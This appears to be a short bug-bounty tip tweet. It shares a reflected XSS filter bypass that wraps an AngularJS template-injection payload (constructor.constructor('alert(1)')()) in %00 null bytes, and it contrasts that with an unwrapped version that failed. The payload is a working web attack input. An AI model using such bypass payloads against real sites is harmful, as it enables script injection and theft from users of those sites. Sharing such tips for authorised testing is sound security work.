 WonderU360's tweet photo. RXSS through filter bypass.
{{constructor.constructor('alert(1)')()}}->No XSS
{%00{constructor.constructor('alert(1)')()}%00}-> BOOM
#bugbountytips https://t.co/z8ea7Srf0o